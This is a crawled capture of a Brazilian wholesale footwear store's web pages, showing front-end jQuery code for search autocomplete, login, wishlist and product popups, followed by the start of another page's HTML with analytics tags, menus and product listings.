	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769284541"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/g/collect?v=2&tid=G-GS1ZQJJ4HC&gtm=45je61m0v890391914z8890037980za20gzb890037980zd890037980&_p=1769284543959&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=1689126777.1769284547&ecid=1562060084&ul=en-us%40posix&sr=1280x720&_fplc=0&ur=US-OH&frm=0&pscdl=noapi&_eu=AAAAAAQ&sst.tft=1769284543959&sst.lpc=68320282&sst.navt=n&sst.ude=0&sst.sw_exp=1&_s=3&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938469~116682875~116992597~117041588~117042506~117223560&sid=1769284548&sct=1&seg=0&dl=https%3A%2F%2Fzapatapremium.com.br%2Fmasculino%2Fmoletons&dt=Zapata%20Premium%20-%20Moletons%20Masculinos&_tu=BA&en=gtm.dom&ep.event_id=7ecb8e34-8bd0-4242-9e87-0ac54575c154_1769284544619.20&ep.event_name=PageView&_et=3&tfd=5238&richsstsse
body_size: 129599
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050025_Hav-Brasil_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="134" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="134" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="134"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Brasil <br> Branco</a>
					<div class="price">
						<div class="current">R$ 37,25</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="12052" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Logo Metalic <br> Preto</a>
					<div class="price">
						<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050025_Hav-Brasil_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="133" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="133" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="133"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Brasil <br> Preto</a>
					<div class="price">
						<div class="current">R$ 37,21</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1680783724.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="8821" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="8821" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8821"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Tênis Olympikus Marte <br> Preto/Dourado</a>
					<div class="price">
						<div class="current">R$ 127,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
